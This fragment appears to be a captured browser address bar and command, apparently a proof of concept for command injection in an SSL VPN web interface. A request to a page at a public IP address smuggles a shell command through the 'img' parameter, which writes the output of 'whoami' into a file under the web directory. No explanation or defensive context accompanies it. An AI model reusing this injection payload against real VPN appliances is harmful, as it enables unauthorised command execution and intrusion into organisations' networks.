 不安全 | 59.173.28.40:4430/sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tmp|echo%20%6
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls